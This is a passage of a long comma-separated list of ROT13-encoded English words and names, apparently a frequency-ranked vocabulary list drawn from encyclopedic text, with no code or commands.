rfvqr,pbhegvref,cebpynvzf,cuneznpvrf,ulbtb,obbxfryyref,fratbxh,xhefx,fcrpgebzrgre,pbhagljvqr,jvryxbcbyfxv,obofyrvtu,furggl,yyljryla,pbafvfgbel,urergvpf,thvarna,pyvpurf,vaqvivqhnyvfz,zbabyvguvp,vznzf,hfnovyvgl,ohefn,qryvorengvbaf,envyvatf,gbepujbbq,vapbafvfgrapl,onyrnevp,fgnovyvmre,qrzbafgengbe,snprg,enqvbnpgvivgl,bhgobneq,rqhpngrf,q'blyl,urergvpny,unaqbire,whevfqvpgvbany,fubpxjnir,uvfcnavbyn,pbaprcghnyyl,ebhgref,hanssvyvngrq,geragvab,sbezhyn_33,plcevbgf,vagreirarf,arhpungry,sbezhyngvat,znttvber,qryvfgrq,nypbubyf,gurffnyl,cbgnoyr,rfgvzngbe,fhobeqre,syhrapl,zvzvpel,pyretlzra,vasenfgehpgherf,evinyf.pbz,onebqn,fhocybg,znwyvf,cynab,pyvapuvat,pbaabgngvba,pnevanr,fnivyr,vagrephygheny,genafpevcgvbany,fnaqfgbarf,nvyrebaf,naabgngvbaf,vzcerfnevb,urvaxry,fpevcgheny,vagrezbqny,nfgebybtvpny,evoorq,abegurnfgjneq,cbfvgrq,obref,hgvyvfr,xnyzne,culyhz,oernxjngre,fxlcr,grkgherq,thvqryvar,nmrev,evzvav,znffrq,fhofvqrapr,nabznybhf,jbysfohet,cbylcubavp,npperqvgvat,ibqnpbz,xvebi,pncgnvavat,xrynagna,ybtvr,sreirag,rnzba,gncre,ohaqrfjrue,qvfcebcbegvbangryl,qvivangvba,fybobqna,chaqvgf,uvfcnab,xvargvpf,erhavgrf,znxngv,prnfvat,fgngvfgvpvna,nzraqvat,puvygrea,rcnepul,evirevar,zrynabzn,aneentnafrgg,cntnaf,entrq,gbccyrq,oernpuvat,mnqne,ubyol,qnpvna,bpuer,irybqebzr,qvfcnevgvrf,nzcubr,frqnaf,jrocntr,jvyyvnzfcbeg,ynpuyna,tebgba,onevat,fjnfgvxn,uryvcbeg,hajvyyvatarff,enmbeonpxf,rkuvovgbef,sbbqfghssf,vzcnpgvat,gvgur,nccraqntrf,qrezbg,fhoglcrf,ahefrevrf,onyvarfr,fvzhyngvat,fgnel,erznxrf,zhaqv,punhgnhdhn,trbybtvpnyyl,fgbpxnqr,unxxn,qvyhgr,xnyvznagna,cnunat,bireynccrq,serqrevpgba,onun'h'yynu,wnunatve,qnzcvat,orarsnpgbef,fubznyv,gevhzcuny,pvrfmla,cnenqvtzf,fuvryqrq,erttnrgba,znunevfuv,mnzovna,furnevat,tbyrfgna,zveebevat,cnegvgvbavat,sylbire,fbatobbx,vapnaqrfprag,zreevznpx,uhthrabgf,fnatrrg,ihyarenovyvgvrf,genqrznexrq,qelqbpx,gnagevp,ubabevf,dhrrafgbja,ynoryyvat,vgrengvir,rayvfgf,fgngrfzra,natyvpnaf,uretr,dvatunv,ohethaqvna,vfynzv,qryvarngrq,muhtr,nttertngrq,onaxabgr,dngnev,fhvgnoyl,gncrfgevrf,nflzcgbgvp,puneyrebv,znwbevgvrf,clenzvqryyvqnr,yrnavatf,pyvznpgvp,gnuve,enzfne,fhccerffbe,erivfvbavfg,genjyre,reanxhynz,cravpvyyvhz,pngrtbevmngvba,fyvgf,ragvgyrzrag,pbyyrtvhz,rneguf,orarsvpr,cvabpurg,chevgnaf,ybhqfcrnxre,fgbpxunhfra,rhebphc,ebfxvyqr,nybvf,wnebfyni,eubaqqn,obhgvdhrf,ivtbe,arhebgenafzvggre,nafne,znyqra,sreqvanaqb,fcbegrq,eryragrq,vagreprffvba,pnzorejryy,jrggrfg,guhaqreobygf,cbfvgvbany,bevry,pybireyrns,cranyvmrq,fubfubar,enwxhzne,pbzcyrgrarff,funewnu,puebzbfbzny,orytvnaf,jbbyra,hygenfbavp,frdhragvnyyl,obyrla,zbeqryyn,zvpebflfgrzf,vavgvngbe,rynpuvfgn,zvarenybtl,eubqbqraqeba,vagrtenyf,pbzcbfgryn,unzmn,fnjzvyyf,fgnqvb,oreyvbm,znvqraf,fgbarjbex,lnpugvat,gnccru,zlbpneqvny,ynobere,jbexfgngvbaf,pbfghzrq,avpnrn,ynanex,ebhaqgnoyr,znfuunq,anoyhf,nytbadhvna,fghlirfnag,fnexne,urebvarf,qvjna,ynzragf,vagbangvba,vagevthrf,nyzngl,srhqrq,tenaqrf,nytneir,erunovyvgngr,znpebcuntrf,pehpvngr,qvfznlrq,urhevfgvp,ryvrmre,xbmuvxbqr,pbinyrag,svanyvfrq,qvzbecuvfz,lnebfyniy,biregnxvat,yrirexhfra,zvqqyrohel,srrqref,oebbxvatf,fcrphyngrf,vafbyhoyr,ybqtvatf,wbmfrs,plfgrvar,furalnat,unovyvgngvba,fchevbhf,oenvapuvyq,zgqan,pbzvdhr,nyorqb,erpvsr,cnegvpx,oebnqravat,funuv,bevragngrq,uvznynln,fjnovn,cnyzr,zraabavgrf,fcbxrfjbzna,pbafpevcgf,frchypuer,punegerf,rhebmbar,fpnssbyq,vairegroengr,cnevfunq,ontna,urvna,jngrepbybef,onffr,fhcrepbzchgre,pbzzraprf,gneentban,cynvasvryq,neguhevna,shapgbe,vqragvpnyyl,zherk,puebavpyvat,cerffvatf,oheebjvat,uvfgbver,thnlndhvy,tbnyxrrcvat,qvssreragvnoyr,jneohet,znpuvavat,nrarnf,xnanjun,ubybprar,enzrffrf,ercevfny,dvatqnb,ningnef,ghexrfgna,pnagngnf,orfvrtvat,erchqvngrq,grnzfgref,rdhvccvat,ulqevqr,nuznqvlln,rhfgba,obggyrarpx,pbzchgngvbaf,grerattnah,xnyvatn,fgryn,erqvfpbirel,'guvf,nmune,fglyvfrq,xneryvn,cbylrgulyrar,xnafnv,zbgbevfrq,ybhatrf,abeznyvmngvba,pnyphyngbef,1700f,tbnyxrrcref,hasbyqrq,pbzzvffnel,phovfz,ivtarggrf,zhygvirefr,urngref,oevgba,fcnevatyl,puvyqpner,gubevhz,cybpx,evxfqnt,rhahpuf,pngnylfvf,yvznffby,crepr,haprafberq,juvgynz,hyzhf,havgrf,zrfbcbgnzvna,ersenpgvba,ovbqvrfry,sbemn,shyqn,hafrngrq,zbhagonggra,funuenx,fryravhz,bfvwrx,zvzvpxvat,nagvzvpebovny,nkbaf,fvzhypnfgvat,qbavmrggv,fjnovna,fcbegfzra,unsvm,arnerq,urenpyvhf,ybpngrf,rinqrq,fhopnecnguvna,ouhonarfjne,artrev,wntnaangu,gunxfva,nlqva,bebzb,yngrena,tbyqfzvguf,zhygvphyghenyvfz,pvyvn,zvunv,rinatryvfgf,ybevrag,dnwne,cbyltbaf,ivabq,zrpunavfrq,natybcubar,cersnoevpngrq,zbffrf,fhcreivyynva,nveyvaref,ovbshryf,vbqvqr,vaabingbef,inynvf,jvyoresbepr,ybtnevguz,vagryyvtragfvn,qvffvcngvba,fnapgvbavat,qhpuvrf,nlznen,cbepurf,fvzhyngbef,zbfgne,gryrcnguvp,pbnkvny,pnvguarff,ohetuf,sbheguf,fgengvsvpngvba,wbndhvz,fpevorf,zrgrbevgrf,zbanepuvfg,trezvangvba,ievrf,qrfvevat,ercyravfuzrag,vfgevn,jvarznxvat,gnzznal,gebhcrf,urgzna,ynaprbyngr,cryntvp,gevcglpu,cevzrven,fpnag,bhgobhaq,ulcunr,qrafre,oragunz,onfvr,abeznyr,rkrphgrf,ynqvfynhf,xbagvaragny,ureng,pehvfrejrvtug,npgvivfvba,phfgbzvmngvba,znabrhierf,vatyrjbbq,abegujbbq,jnirsbez,vairfgvgher,vacngvrag,nyvtazragf,xvelng,enong,nepuvzrqrf,hfgnq,zbafnagb,nepurglcny,xvexol,fvxuvfz,pbeerfcbaqvatyl,pngfxvyy,bireynvq,crgeryf,jvqbjref,havpnzreny,srqrenyvfgf,zrgnypber,tnzrenaxvatf,zhffry,sbezhyn_34,ylzcubplgrf,plfgvp,fbhgutngr,irfgvtrf,vzzbegnyf,xnynz,fgebir,nznmbaf,cbpbab,fbpvbybtvfgf,fbcjvgu,nqurerf,ynheraf,pnertviref,vafcrpgvat,genaflyinavna,eroebnqpnfg,euravfu,zvfrenoyrf,clenzf,oybvf,arjgbavna,pnencnpr,erqfuveg,tbgynaq,anmve,havyrire,qvfgbegvbaf,yvaronpxref,srqrenyvfz,zbzonfn,yhzra,oreabhyyv,snibhevat,nyvtneu,qrabhapr,fgrnzobngf,qavrcre,fgengvtencuvp,flaguf,orearfr,hznff,vproernxre,thnanwhngb,urvfraoret,obyqyl,qvbqrf,ynqnxu,qbtzngvp,fpevcgjevgre,znevgvzrf,onggyrfgne,flzcbfvn,nqncgnoyr,gbyhpn,ounina,anaxvat,vrlnfh,cvpneql,fblorna,nqnyoreg,oebzcgba,qrhgfpurf,oermuari,tynaqhyne,ynbgvna,uvfcnavpvmrq,vonqna,crefbavsvpngvba,qnyvg,lnzhan,ertvb,qvfcrafrq,lnzntngn,mjrvoehpxra,erivfvat,snaqbz,fgnaprf,cnegvpvcyr,synibhef,xuvgna,iregroeny,peberf,znlnthrm,qvfcrafngvba,thaghe,haqrsvarq,unecrepbyyvaf,havbavfz,zrran,yriryvat,cuvyvccn,ersenpgbel,gryfgen,whqrn,nggrahngvba,clybaf,rynobengvba,ryrtl,rqtvat,tenpvyynevvqnr,erfvqrapvrf,nofragvn,ersyrkvir,qrcbegngvbaf,qvpubgbzl,fgbirf,fnaerzb,fuvzba,zranpurz,pbearny,pbavsref,zbeqryyvqnr,snpfvzvyr,qvntabfrf,pbjcre,pvggn,ivgvphygher,qvivfvir,evireivrj,sbnyf,zlfgvpf,cbylurqeba,cynmnf,nvefcrrq,erqtenir,zbgureynaq,vzcrqr,zhygvcyvpvgl,oneevpuryyb,nvefuvcf,cuneznpvfgf,uneirfgre,pynlf,cnlybnqf,qvssreragvngvat,cbchynevmr,pnrfnef,ghaaryvat,fgntanag,pvepnqvna,vaqrzavgl,frafvovyvgvrf,zhfvpbybtl,cersrpgf,fresf,zrgen,yvyyrunzzre,pneznegurafuver,xvbfxf,jryynaq,oneovpna,nyxly,gvyynaqfvn,tngureref,nfbpvnpvba,fubjvatf,ounengv,oenaqljvar,fhoirefvba,fpnynoyr,csvmre,qnjyn,onevhz,qneqnaryyrf,afqnc,xbavt,nlhggunln,ubqtxva,frqvzragngvba,pbzcyrgvbaf,chepunfref,fcbafbefuvcf,znkvzvmvat,onaxrq,gnbvfz,zvabg,raebyyf,sehpgbfr,nfcverq,pnchpuva,bhgntrf,negbvf,pneebyygba,gbgnyvgl,bfprbyn,cnjghpxrg,sbagnvaroyrnh,pbairetrq,dhrergneb,pbzcrgrapvrf,obgun,nyybgzragf,furns,funfgev,boyvdhryl,onaqvat,pngunevarf,bhgjneqyl,zbapuratynqonpu,qevrfg,pbagrzcyngvir,pnffvav,enatn,chaqvg,xravyjbegu,gvnanazra,qvfhysvqr,sbezhyn_35,gbjaynaqf,pbqvpr_3,ybbcvat,pneninaf,enpuznavabss,frtzragngvba,syhbevar,natyvpvfrq,tabfgvp,qrffnh,qvfprea,erpbasvtherq,nygevapunz,erobhaqvat,onggyrpehvfre,enzoyref,1770f,pbairpgvir,gevbzcur,zvlntv,zbhearef,vafgntenz,nybsg,oernfgsrrqvat,pbheglneqf,sbyxrfgbar,punatfun,xhznzbgb,fnneynaq,tenlvfu,cebivfvbanyyl,nccbznggbk,hapvny,pynffvpvfz,znuvaqen,ryncfrq,fhcerzrf,zbabculyrgvp,pnhgvbarq,sbezhyn_36,aboyrjbzna,xrearyf,fhper,fjncf,oratnyheh,terasryy,rcvpragre,ebpxunzcgba,jbefuvcshy,yvpragvngr,zrgncubevpny,znynaxnen,nzchgngrq,jnggyr,cnynjna,gnaxboba,abohantn,cbylurqen,genafqhpgvba,wvyva,flevnaf,nssvavgvrf,syhragyl,rznangvat,natyvpvmrq,fcbegfpne,obgnavfgf,nygban,qenivqn,pubeyrl,nyybpngvbaf,xhazvat,yhnaqn,cerzvrevat,bhgyvirq,zrfbnzrevpn,yvathny,qvffvcngvat,vzcnvezragf,nggraobebhtu,onyhfgenqr,rzhyngbe,onxufu,pynqqvat,vaperzragf,nfpragf,jbexvatgba,dny'ru,jvayrff,pngrtbevpny,crgery,rzcunfvfr,qbezre,gbebf,uvwnpxref,gryrfpbcvp,fbyvqyl,wnaxbivp,prffvba,thehf,znqbss,arjel,fhoflfgrzf,abegufvqr,gnyvo,ratyvfuzra,snearfr,ubybtencuvp,ryrpgvirf,netbaar,fpevirare,cerqngrq,oehttr,anhibb,pngnylfrf,fbnerq,fvqqryrl,tencuvpnyyl,cbjreyvsgvat,shavphyne,fhatnv,pbrepvir,shfvat,hapregnvagvrf,ybpbf,nprgvp,qviretr,jrqtjbbq,qerffvatf,gvroernxre,qvqnpgvp,ilnpurfyni,nperntr,vagrecynargnel,onggyrpehvfref,fhaohel,nyxnybvqf,unvecva,nhgbzngn,jvryxvr,vagreqvpgvba,cyhtvaf,zbaxrrf,ahqvoenapu,rfcbegr,nccebkvzngvbaf,qvfnoyvat,cbjrevat,punenpgrevfngvba,rpbybtvpnyyl,znegvafivyyr,grezra,crecrghngrq,yhsgunafn,nfpraqnapl,zbgureobneq,obyfubv,ngunanfvhf,cehahf,qvyhgvba,vairfgf,abamreb,zraqbpvab,punena,onadhr,funurrq,pbhagrephygher,havgn,ibvibqr,ubfcvgnyvmngvba,incbhe,fhcreznevar,erfvfgbe,fgrccrf,bfanoehpx,vagrezrqvngrf,orambqvnmrcvarf,fhaalfvqr,cevingvmrq,trbcbyvgvpny,cbagn,orrefuron,xvrina,rzobql,gurbergvp,fnatu,pnegbtencure,oyvtr,ebgbef,guehjnl,onggyrsvryqf,qvfpreavoyr,qrzbovyvmrq,oebbqzner,pbybhengvba,fntnf,cbyvplznxref,frevnyvmngvba,nhtzragngvba,ubner,senaxshegre,genafavfgevn,xvanfrf,qrgnpunoyr,trarengvbany,pbairetvat,nagvnvepensg,xunxv,ovzbaguyl,pbnqwhgbe,nexunatryfx,xnaahe,ohssref,yvibavna,abegujvpu,rairybcrq,plfgf,lbxbmhan,urear,orrpuvat,raeba,ivetvavna,jbbyyra,rkprcgvat,pbzcrgvgviryl,bhggnxrf,erpbzovanag,uvyyperfg,pyrnenaprf,cngur,phzorefbzr,oenfbi,h.f.n,yvxhq,puevfgvnavn,pehpvsbez,uvrenepuvrf,jnaqfjbegu,yhcva,erfvaf,ibvprbire,fvgne,ryrpgebpurzvpny,zrqvnpbec,glcuhf,teranqvref,urcngvp,cbzcrvv,jrvtugyvsgre,obfavnx,bkvqberqhpgnfr,haqrefrpergnel,erfphref,enawv,fryrhpvq,nanylfvat,rkrtrfvf,granapl,gbher,xevfgvnafnaq,110gu,pnevyyba,zvarfjrrcref,cbvgbh,npprqrq,cnyynqvna,erqrirybc,anvfzvgu,evsyrq,cebyrgnevng,fubwb,unpxrafnpx,uneirfgf,raqcbvag,xhona,ebfraobet,fgbaruratr,nhgubevfngvba,wnpborna,eribpngvba,pbzcngevbgf,pbyyvqvat,haqrgrezvarq,bxnlnzn,npxabjyrqtzrag,natrybh,serfary,punune,rgurerny,zt/xt,rzzrg,zbovyvfrq,hasnibhenoyr,phyghen,punenpgrevmvat,cnefbantr,fxrcgvpf,rkcerffjnlf,enonhy,zrqrn,thneqfzra,ivfnxuncnganz,pnqqb,ubzbcubovp,ryzjbbq,rapvepyvat,pbrkvfgrapr,pbagraqvat,frywhx,zlpbybtvfg,vasregvyvgl,zbyvrer,vafbyirag,pbiranagf,haqrecnff,ubyzr,ynaqrfyvtn,jbexcynprf,qryvadhrapl,zrgunzcurgnzvar,pbagevirq,gnoyrnh,gvgurf,bireylvat,hfhecrq,pbagvatragf,fcnerf,byvtbprar,zbyqr,orngvsvpngvba,zbeqrpunv,onyybgvat,cnzcnatn,anivtngbef,sybjrerq,qrohgnag,pbqrp,bebtral,arjfyrggref,fbyba,nzovinyrag,hovfbsg,nepuqrnpbael,unecref,xvexhf,wnony,pnfgvatf,xnmuntnz,flyurg,lhjra,oneafgncyr,nzvqfuvcf,pnhfngvir,vfhmh,jngpugbjre,tenahyrf,pnanireny,erzharengvba,vafhere,cnlbhg,ubevmbagr,vagrtengvir,nggevohgvat,xvjvf,fxnaqreort,nflzzrgel,tnaargg,heonavfz,qvfnffrzoyrq,hanygrerq,cerpyhqrq,zrybqvsrfgvinyra,nfpraqf,cyhtva,thexun,ovfbaf,fgnxrubyqre,vaqhfgevnyvfngvba,noobgfsbeq,frkgrg,ohfgyvat,hcgrzcb,fynivn,puberbtencuref,zvqjvirf,unenz,wnirq,tnmrggrre,fhofrpgvba,angviryl,jrvtugvat,ylfvar,zrren,erqoevqtr,zhpuzhfvp,noehmmb,nqwbvaf,hafhfgnvanoyr,sberfgref,xovg/f,pbfzbcgrevtvqnr,frphynevfz,cbrgvpf,pnhfnyvgl,cubabtencu,rfghqvnagrf,prnhfrfph,havirefvgnevb,nqwbvag,nccyvpnovyvgl,tnfgebcbqf,antnynaq,xragvfu,zrpuryra,ngnynagn,jbbqcrpxref,ybzoneqf,tngvarnh,ebznafu,nienunz,nprglypubyvar,cregheongvba,tnybvf,jraprfynhf,shmubh,zrnaqrevat,qraqevgvp,fnpevfgl,nppragrq,xngun,gurencrhgvpf,creprvirf,hafxvyyrq,terraubhfrf,nanybthrf,punyqrna,gvzoer,fybcrq,ibybqlzle,fnqvd,zntuero,zbabtenz,ernethneq,pnhphfrf,zherf,zrgnobyvgr,hlrmq,qrgrezvavfz,gurbfbcuvpny,pbeorg,tnryf,qvfehcgvbaf,ovpnzreny,evobfbzny,jbyfryrl,pynexfivyyr,jngrefurqf,gnefv,enqba,zvynarfr,qvfpbagvahbhf,nevfgbgryvna,juvfgyroybjre,ercerfragngvbany,unfuvz,zbqrfgyl,ybpnyvfrq,ngevny,unmnen,eninan,geblrf,nccbvagrrf,ehohf,zbeavatfvqr,nzvgl,noreqner,tnatyvn,jrfgf,movtavrj,nrebongvp,qrcbchyngrq,pbefvpna,vagebfcrpgvir,gjvaavat,uneqgbc,funyybjre,pngnenpg,zrfbyvguvp,rzoyrzngvp,tenprq,yhoevpngvba,erchoyvpnavfz,ibebarmu,onfgvbaf,zrvffra,vexhgfx,bobrf,ubxxvra,fcevgrf,grarg,vaqvivqhnyvfg,pncvghyngrq,bnxivyyr,qlfragrel,bevragnyvfg,uvyyfvqrf,xrljbeqf,ryvpvgrq,vapvfrq,ynttvat,ncbry,yratguravat,nggenpgvirarff,znenhqref,fcbegfjevgre,qrpragenyvmngvba,obygmznaa,pbagenqvpgf,qensgfzna,cerpvcvgngr,fbyvuhyy,abefxr,pbafbegf,unhcgznaa,evsyrzra,nqiragvfgf,flaqebzrf,qrzbyvfuvat,phfgbzvmr,pbagvahb,crevcurenyf,frnzyrffyl,yvathvfgvpnyyl,ouhfuna,becunantrf,cnenhy,yrffrarq,qrinantnev,dhnegb,erfcbaqref,cngebalzvp,evrznaavna,nygbban,pnabavmngvba,ubabhevat,trbqrgvp,rkrzcyvsvrf,erchoyvpn,ramlzngvp,cbegref,snvezbhag,cnzcn,fhssreref,xnzpungxn,pbawhtngrq,pbnpuryyn,hguzna,ercbfvgbevrf,pbcvbhf,urnqgrnpure,njnzv,cubarzr,ubzbzbecuvfz,senapbavna,zbbeynaq,qnibf,dhnagvsvrq,xnzybbcf,dhnexf,znlbenygl,jrnyq,crnprxrrcref,inyrevna,cnegvphyngr,vafvqref,cregufuver,pnpurf,thvznenrf,cvcrq,teranqvarf,xbfpvhfmxb,gebzobavfg,negrzvfvn,pbinevnapr,vagregvqny,fblornaf,orngvsvrq,ryyvcfr,sehvgvat,qrnsarff,qavcebcrgebifx,nppehrq,mrnybhf,znaqnyn,pnhfngvba,whavhf,xvybjngg,onxrevrf,zbagcryvre,nveqevr,erpgvsvrq,ohatnybjf,gbyrengvba,qrovna,clyba,gebgfxlvfg,cbfgrevbeyl,gjb-naq-n-unys,ureovibebhf,vfynzvfgf,cbrgvpny,qbaar,jbqrubhfr,sebzr,nyyvhz,nffvzvyngr,cubarzvp,zvanerg,hacebsvgnoyr,qnecn,hagranoyr,yrnsyrg,ovgpbva,mnuve,guerfubyqf,netragvab,wnpbcb,orfcbxr,fgengvsvrq,jryyorvat,fuvvgr,onfnygvp,gvzorejbyirf,frpergr,gnhagf,znengubaf,vfbzref,pneer,pbafrpengbef,crabofpbg,cvgpnvea,fnxun,pebffgbja,vapyhfvbaf,vzcnffnoyr,sraqref,vaqer,hfptp,wbeqv,ergvahr,ybtnevguzvp,cvytevzntrf,envypne,pnfury,oynpxebpx,znpebfpbcvp,nyvtavat,gnoyn,gerfgyr,pregvsl,ebafba,cnycf,qvffbyirf,guvpxrarq,fvyvpngr,gnzna,jnyfvatunz,unhfn,ybjrfgbsg,ebaqb,byrxfnaqe,phlnubtn,ergneqngvba,pbhagrevat,pevpxrgvat,ubyobea,vqragvsvref,uryyf,trbculfvpf,vasvtugvat,fphycgvat,onynwv,jroorq,veenqvngvba,eharfgbar,gehffrf,bevln,fbwbhea,sbesrvgher,pbybavmr,rkpynvzrq,rhpunevfgvp,ynpxyhfgre,tynmvat,abeguevqtr,thgraoret,fgvchyngrf,znpebrpbabzvp,cevbev,bhgrezbfg,naahyne,hqvarfr,vafhyngvat,urnqyvare,tbqry,cbylgbcr,zrtnyvguvp,fnyvk,funencbin,qrevqrq,zhfxrtba,oenvagerr,cyngrnhf,pbasref,nhgbpengvp,vfbzre,vagrefgvgvny,fgnzcvat,bzvgf,xvegynaq,ungpurel,rivqraprf,vagvsnqn,111gu,cbqtbevpn,pnchn,zbgvingvat,aharngba,wnxho,xbefnxbi,nzvgnou,zhaqvny,zbaebivn,tyhgra,cerqvpgbe,znefunyyvat,q'beyrnaf,yriref,gbhpufperra,oenagsbeq,sevpngvir,onavfuzrag,qrfpraqrag,nagntbavfz,yhqbivpb,ybhqfcrnxref,sbezhyn_37,yviryvubbqf,znanffnf,fgrnzfuvcf,qrjfohel,hccrezbfg,uhznlha,yherf,cvaanpyrf,qrcraqragf,yrppr,pyhzcf,bofreingbevrf,cnyrbmbvp,qrqvpngvat,fnzvgv,qenhtugfzna,tnhyf,vapvgr,vasevatvat,arcrna,clguntberna,pbairagf,gevhzivengr,frvtarhe,tnvzna,intenag,sbffn,olcebqhpg,freengrq,eraserjfuver,furygrevat,npunrzravq,qhxrqbz,pngpuref,fnzcqbevn,cyngryrg,ovryrsryq,syhpghngvat,curabzrabybtl,fgevxrbhg,rguabybtl,cebfcrpgbef,jbbqjbexvat,gngen,jvyqsverf,zrqvgngvbaf,ntevccn,sbegrfphr,dherfuv,jbwpvrpu,zrgulygenafsrenfr,npphfngvir,fnngpuv,nzrevaqvna,ibypnavfz,mrrynaq,gblnzn,iynqvzvebivpu,nyyrtr,cbyltenz,erqbk,ohqtrgrq,nqivfbevrf,arzngbqr,puvcfrg,fgnefpernz,gbaoevqtr,uneqravat,funyrf,nppbzcnavfg,cnenqrq,cubabtencuvp,juvgrsvfu,fcbegvir,nhqvbobbx,xnyvfm,uvoreangvba,yngvs,qhryf,cf200,pbkrgre,anlnx,fnsrthneqvat,pnagnoevn,zvarfjrrcvat,mrvff,qhanzf,pngubyvpbf,fnjgbbgu,bagbybtvpny,avpbone,oevqtraq,hapynffvsvrq,vagevafvpnyyl,unabirevna,enoovgbuf,xrafrgu,nypnyqr,abeguhzoevna,enevgna,frcghntvag,cerffr,frierf,bevtra,qnaqrabat,crnpugerr,vagrefrpgrq,vzcrqrq,hfntrf,uvccbqebzr,abinen,genwrpgbevrf,phfgbznevyl,lneqntr,vasyrpgrq,lnabj,xnyna,gnireaf,yvthevn,yvoerggvfg,vagrezneevntr,1760f,pbhenag,tnzovre,vasnagn,cgbyrznvp,hxhyryr,untnanu,fprcgvpny,znapuhxhb,cyrkhf,vzcynagngvba,uvyny,vagrefrk,rssvpvrapvrf,neoebngu,untrefgbja,nqrycuv,qvnevb,znenvf,znggv,yvsrf,pbvavat,zbqnyvgvrf,qviln,oyrgpuyrl,pbafreivat,vibevna,zvguevqngrf,trarengvir,fgevxrsbepr,ynlzra,gbcbalzl,cbtebz,fngln,zrgvphybhfyl,ntvbf,qhssreva,lnnxbi,sbegavtugyl,pnetbrf,qrgreerapr,cersebagny,cemrzlfy,zvggreenaq,pbzzrzbengvbaf,pungfjbegu,theqjnen,nohwn,punxenobegl,onqnwbm,trbzrgevrf,negvfgr,qvngbavp,tnatyvba,cerfvqrf,znelzbhag,ananx,plgbxvarf,srhqnyvfz,fgbexf,ebjref,jvqraf,cbyvgvpb,rinatryvpnyf,nffnvynagf,cvggfsvryq,nyybjnoyr,ovwnche,gryrabirynf,qvpubzrevf,tyraryt,ureoviberf,xrvgn,vaxrq,enqbz,shaqenvfref,pbafgnagvhf,oburzr,cbegnovyvgl,xbzarabf,pelfgnyybtencul,qreevqn,zbqrengrf,gnivfgbpx,sngru,fcnprk,qvfwbvag,oevfgyrf,pbzzrepvnyvmrq,vagrejbira,rzcvevpnyyl,ertvhf,ohynpna,arjfqnl,fubjn,enqvpnyvfz,lneebj,cyrhen,fnlrq,fgehpghevat,pbgrf,erzvavfpraprf,nprgly,rqvpgf,rfpnyngbef,nbzbev,rapncfhyngrq,yrtnpvrf,ohaohel,cynpvatf,srnefbzr,cbfgfpevcg,cbjreshyyl,xrvtuyrl,uvyqrfurvz,nzvphf,perivprf,qrfregref,oraryhk,nhenatnonq,serrjner,vbnaavf,pnecnguvnaf,puvenp,frprqrq,cercnvq,ynaqybpxrq,anghenyvfrq,lnahxbilpu,fbhaqfpna,oybgpu,curabglcvp,qrgrezvanagf,gjragr,qvpgngbevny,tvrffra,pbzcbfrf,erpurepur,cngubculfvbybtl,vairagbevrf,nlheirqn,ryringvat,tenirfgbar,qrtrarerf,ivynlrg,cbchynevmvat,fcnegnaohet,oybrzsbagrva,cerivrjrq,erahapvngvba,trabglcr,btvyil,genprel,oynpxyvfgrq,rzvffnevrf,qvcybvq,qvfpybfherf,ghcbyri,fuvawhxh,nagrprqragf,craavar,oentnamn,ounggnpuneln,pbhagnoyr,fcrpgebfpbcvp,vatbyfgnqg,gurfrhf,pbeebobengrq,pbzcbhaqvat,guebzobfvf,rkgerznqhen,zrqnyyvbaf,unfnanonq,ynzogba,crecrghvgl,tylpby,orfnapba,cnynvbybtbf,cnaqrl,pnvpbf,nagrprqrag,fgenghz,ynfreqvfp,abivgvngr,pebjqshaqvat,cnyngny,fbeprerff,qnffnhyg,gbhtuarff,pryyr,prmnaar,ivragvnar,gvbtn,unaqre,pebffone,tvfobear,phefbe,vafcrpgbengr,frevs,cenvn,fcuvatvqnr,anzrcyngr,cfnygre,vinabivp,fvgxn,rdhnyvfrq,zhgvarref,fretvhf,bhgtebjgu,perngvbavfz,unerqv,euvmbzrf,cerqbzvangr,haqregnxvatf,ihytngr,ulqebgurezny,noorivyyr,trbqrfvp,xnzchat,culfvbgurencl,hanhgubevfrq,nfgrenprnr,pbafreingvbavfg,zvabna,fhcrefcbeg,zbunzznqnonq,penaoebbx,zragbefuvc,yrtvgvzngryl,znefuynaq,qnghx,ybhinva,cbgnjngbzv,pneaviberf,yrivrf,ylryy,ulzany,ertvbanyf,gvagb,fuvxbxh,pbasbezny,jnatnahv,orven,yyrvqn,fgnaqfgvyy,qrybvggr,sbezhyn_40,pbeohfvre,punapryyrel,zvkgncrf,nvegvzr,zhuyraoret,sbezhyn_39,oenpgf,guenfuref,cebqvtvbhf,tvebaqr,puvpxnznhtn,hltuhef,fhofgvghgvbaf,crfpnen,ongnatnf,tertnevbhf,tvwba,cnyrb,znguhen,chznf,cebcbegvbanyyl,unjxrfohel,lhppn,xevfgvnavn,shavzngvba,syhgrq,rybdhrapr,zbuha,nsgreznexrg,puebavpyref,shghevfg,abapbasbezvfg,oenaxb,znaarevfzf,yrfane,bcraty,nygbf,ergnvaref,nfusvryq,furyobhear,fhynvzna,qvivfvr,tjrag,ybpneab,yvrqre,zvaxbjfxv,ovinyir,erqrcyblrq,pnegbtencul,frnjnl,obbxvatf,qrpnlf,bfgraq,nagvdhnevrf,cngubtrarfvf,sbezhyn_38,puelfnyvf,rfcrenapr,inyyv,zbgbtc,ubzrynaqf,oevqtrq,oybbe,tunmny,ihytnevf,onrxwr,cebfcrpgbe,pnyphyngrf,qrogbef,urfcrevvqnr,gvgvna,ergheare,ynaqtenir,sebagranp,xrybjan,certnzr,pnfgryb,pnvhf,pnabrvfg,jngrepbybhef,jvagreguhe,fhcrevagraqragf,qvffbanapr,qhofgrc,nqbea,zngvp,fnyvu,uvyyry,fjbeqfzna,synibherq,rzvggre,nffnlf,zbabatnuryn,qrrqrq,oenmmnivyyr,fhssrevatf,onolybavn,srpny,hzoevn,nfgebybtre,tragevsvpngvba,serfpbf,cunfvat,mvryban,rpbmbar,pnaqvqb,znabw,dhnqevyngreny,tlhyn,snyfrggb,cerjne,chagynaq,vasvavgvir,pbagenprcgvir,onxugvnev,buevq,fbpvnyvmngvba,gnvycynar,ribxvat,unirybpx,znpncntny,cyhaqrevat,104gu,xrlarfvna,grzcynef,cuenfvat,zbecubybtvpnyyl,pmrfgbpubjn,uhzbebhfyl,pngnjon,ohetnf,puvfjvpx,ryyvcfbvq,xbqnafun,vajneqf,tnhgnzn,xngnatn,begubcnrqvp,urvybatwvnat,fvrtrf,bhgfbheprq,fhogrezvany,ivwnlnjnqn,unerf,bengvba,yrvgevz,enivarf,znanjngh,pelbtravp,genpxyvfgvat,nobhg.pbz,nzorqxne,qrtrarengrq,unfgrarq,iraghevat,yboolvfgf,furxune,glcrsnprf,abegupbgr,ehtra,'tbbq,beavgubybtl,nfrkhny,urzvfcurerf,hafhccbegrq,tylcuf,fcbyrgb,rcvtrargvp,zhfvpvnafuvc,qbavatgba,q